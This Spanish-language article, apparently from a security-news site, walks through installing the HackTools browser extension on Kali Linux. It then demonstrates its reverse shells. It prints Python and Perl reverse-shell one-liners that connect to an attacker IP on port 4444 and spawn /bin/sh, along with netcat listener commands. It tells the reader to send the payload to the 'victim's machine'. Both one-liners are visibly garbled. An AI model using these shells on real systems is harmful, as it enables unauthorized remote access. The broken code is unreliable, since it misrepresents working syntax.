Los investigadores de seguridad ya no tendrán que buscar cargas útiles en diferentes sitios web. Especialistas en hacking ético del Instituto Internacional de Seguridad Cibernética (IICS) presentan una nueva herramienta que tiene todo lo necesario para el análisis de diferentes sitios web, incluyendo cargas útiles como:

- Generador dinámico de shell inverso (PHP, Bash, Ruby, Python, Perl, Netcat)

- Shell swapping (Shell swapping TTY)

- Cargas útiles XSS

- Cargas útiles de SQLite básico

- Cargas útiles de inclusión de archivos locales (LFI)

- Codificador/Decodificador Base64

- Generador de hash (MD5, SHA1, SHA256, SHA512)

- Comandos útiles de Linux (reenvío de puertos, SUID)

Esta herramienta funciona como una extensión web que hace que sea más fácil para los pentesters analizar los dispositivos a prueba.

ENTORNO

- Sistema operativo: Kali Linux 2020

- Versión de Kernel: 5.6.0

PASOS DE INSTALACIÓN

- Esta herramienta se presenta como dos extensiones diferentes de Chrome y Firefox, solo debe descargar la requerida. Aquí, hemos descargado la versión para Chrome

- Utilice wget <nombre de archivo> para descargar la herramienta

- wget https://github.com/LasCC/Hack-Tools/releases/download/0.1.2/hacktools_build_chromium.zip

root@kali:/home/iicybersecurity# wget https://github.com/LasCC/Hack-Tools/releases/download/0.1.2/hacktools_build_chromium.zip

--2020-08-27 11:12:33-- https://github.com/LasCC/Hack-Tools/releases/download/0.1.2/hacktools_build_chromium.zip

Resolving github.com (github.com)... 13.234.176.102

Connecting to github.com (github.com)|13.234.176.102|:443... connected.

=================================================================================================SNIP===================================================================================================================================

Saving to: ‘hacktools_build_chromium.zip’

hacktools_build_chromium.zip 100%[=====================================================================================================>] 386.89K 328KB/s in 1.2s

2020-08-27 11:12:51 (328 KB/s) - ‘hacktools_build_chromium.zip’ saved [396180/396180]

- A continuación, use el comando “Unzip <file name>” para extraer el archivo zip

root@kali:/home/iicybersecurity# unzip hacktools_build_chromium.zip

Archive: hacktools_build_chromium.zip

creating: dist/

inflating: dist/app.bundle.js

inflating: dist/devtools.html

inflating: dist/devtools.js

inflating: dist/get_started128.png

extracting: dist/get_started16.png

extracting: dist/get_started32.png

extracting: dist/get_started48.png

inflating: dist/iconfont.js

inflating: dist/index.html

inflating: dist/manifest.json

- Se extrajo con éxito el archivo

- Use el comando cd para ingresar al directorio dist

root@kali:/home/iicybersecurity# cd dist/

root@kali:/home/iicybersecurity/dist#



- A continuación, tenemos que agregar la extensión del archivo en el navegador Chrome. Siga estos pasos:

- Navegador Chrome -> configuración -> pestaña Extensiones -> Activar modo de desarrollador -> Cargar desempaquetado -> seleccionar el directorio dist

- Ahora, abra el archivo index.html

- Se abrió con éxito la herramienta de hacking



- Aquí, vemos las diferentes cargas útiles de shell inverso disponibles en la pantalla

- Tenemos que ingresar la dirección IP y el número de puerto para generar la carga útil

- Aquí, hemos ingresado la <dirección IP: 4444> de la máquina del hacker

- Simplemente copie las cargas útiles y envíelas a la máquina de la víctima, pero antes de ejecutar el comando en la máquina de la víctima, tenemos que ejecutar este comando en la máquina del pirata informático para escuchar la conexión inversa



- “nc -l -p 4444”

- Aquí, hemos copiado el código de shell malicioso de Python y lo enviamos a la máquina víctima

- Ejecute la siguiente carga útil de Python en la máquina de la víctima

export RHOST="192.168.1.4";export RPORT=4444;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[ fd in (0,1,2)];pty.spawn("/bin/sh")'



- Si la víctima ejecuta este código malicioso en su máquina, el hacker obtendrá el shell de la víctima

- Conseguimos con éxito el shell de la víctima

PERL REVERSE SHELL

- Utilice este comando en la máquina del atacante para obtener el shell de la víctima

- nc -l -p 4444

- Aquí, hemos ejecutado el shellcode inverso de Perl

perl -e 'use Socket;$i="$ENV{192.168.1.4}";$p=$ENV{4444};socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

- Si la víctima ejecuta el código de shell, el hacker obtendrá el shell

- Obtuvimos el shell con éxito



FUNCIONES DE HASH

También tenemos un generador de hash. En esta función de hash MD5, también podemos elegir diferentes hash haciendo clic en el botón de flecha hacia abajo y eligiendo el requerido.

- Generamos el hash con éxito

CONCLUSIÓN

Acorde a los expertos en hacking ético, toda la información requerida para el pentesting está en un solo lugar, además es bastante fácil usar esta herramienta para comprometer la máquina de la víctima, tan fácil como copiar y pegar el código.

Es un conocido experto en seguridad móvil y análisis de malware. Estudió Ciencias de la Computación en la NYU y comenzó a trabajar como analista de seguridad cibernética en 2003. Trabaja activamente como experto en antimalware. También trabajó para empresas de seguridad como Kaspersky Lab. Su trabajo diario incluye investigar sobre nuevos incidentes de malware y ciberseguridad. También tiene un profundo nivel de conocimiento en seguridad móvil y vulnerabilidades móviles.

Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/

También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad